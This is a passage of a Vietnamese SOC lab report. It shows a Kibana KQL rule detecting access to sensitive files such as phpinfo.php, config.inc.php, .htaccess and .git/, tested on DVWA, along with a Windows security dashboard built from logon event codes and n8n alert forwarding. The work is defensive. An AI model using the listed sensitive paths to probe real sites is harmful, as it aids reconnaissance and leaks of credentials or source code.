

Hình .Chi tiết cảnh báo

* **Rule 8: Phát hiện Truy cập File Nhạy Cảm Trực Tiếp**
  + Chọn rule type là KQL
  + Sử dụng truy vấn:

|  |
| --- |
| url.path: */setup.php OR  url.path: */phpinfo.php OR  url.path: */config.inc.php OR  url.path: */.htaccess OR  url.path: */web.config OR  url.path: */.git/* |

* + - Phát hiện truy cập vào file config, file setup hoặc source code ẩn.
  + Thử truy cập vào file setup.php trên DVWA



Hình . Truy cập setup.php trên DVWA

* + Kiểm tra cảnh báo trên Kibana



Hình . Xuất hiện cảnh báo trên Kibana



Hình . Chi tiết cảnh báo

## Tuần 10

### Xây dựng Dashboard Windows trên Kibana



Hình . Dashboard Windows Security Overview

* Tạo bảng Visualization Failed Logons:



Hình . Tạo bảng Visualization Failed Logons

* + Sử dụng dataview “logs-*” vì ta đang dùng Elastic Agent để thu thập log
  + Loại bảng là Metric
  + Filter: Lọc ra các log có chứa event.code là 4625 để hiển thị số lần đăng nhập thất bại, nếu số lượng tăng đột biến thì có thể là dấu hiệu của tấn công brute force
* Tạo bảng hiển thị high severity alert:



Hình . Tạo bảng hiển thị high severity alert

* + Sử dụng dataview: Default security data view
  + Loại bảng là Metric
  + Lọc các log có mức signal.rule.severity là high để hiển thị các cảnh báo với mức độ rủi ro cao
* Tạo bảng hiển thị số lần AV Disabled:



Hình . Tạo bảng hiển thị số lần AV Disabled

* + Sử dụng dataview logs-*
  + Loại bảng là Metric
  + Lọc các log có winlog.record_id là 5001 được tạo ra khi chế độ bảo vệ thời gian thực của windows defender bị thay đổi, thường là bị tắt.
* Tạo biểu đồ Authentication Success vs Failed



Hình . Tạo biểu đồ Authentication Success vs Failed

* + Sử dụng dataview logs-*
  + Loại biểu đồ là Line
  + Trục hoành dùng trường @timestamp để biểu thị thời gian
  + Trục tung dùng trường Count of records để hiển thị tổng số event
  + Lọc các log chứa event.code là 4624 (đăng nhập thành công -> màu xanh lá) và 4625 (đăng nhập thất bại -> màu đỏ)
* Tạo Biểu đồ Top User



Hình . Tạo Biểu đồ Top User

* Chọn dataview là logs-*
* Loại biểu đồ là Bar
* Lọc các log có event.code: 4625 (đăng nhập thất bại)
* Trục tung chọn user.name
* Trục hoành chọn Count of records để hiển số lượng đăng nhập thất bại
* Tạo Biểu đồ quản lý Tài khoản



Hình . Tạo Biểu đồ quản lý Tài khoản

* + Dataview là logs-*
  + Loại biểu đồ là Pie
  + Slice by dùng trường event.code
    - Filter 1: event.code: 4720 -> Label: "User Created".
    - Filter 2: event.code: 4726 -> Label: "User Deleted".
    - Filter 3: event.code: 4728 or event.code: 4732 -> Label: "Added to Group".
* Sau khi tạo xong các biểu đồ, lưu lại và đặt tên là Windows Security Overview Dashboard

## Nghiên cứu và áp dụng n8n vào tự động hóa phản ứng mối đe dọa

* Nội dung: Đọc hiểu tài liệu về n8n sau đó thực hiện áp dụng n8n để gửi cảnh báo về các cuộc tấn công phát hiện trên Kibana đến SOC Analyst thông qua kênh Telegram và Gmail.
* Mục tiêu: Hiểu và ứng dụng thành công n8n cho việc tự động hóa phản ứng trước cảnh báo vào mô hình giám sát và phòng thủ trước các mối đe dọa.
* Kết quả: thành công tạo workflow n8n tự động gửi cảnh báo đến Telegram và Gmail của SOC Analyst khi có cảnh báo trên Kibana



Hình 151. n8n Workflow dùng để tự động gửi cảnh báo đến Telegram và Email



Hì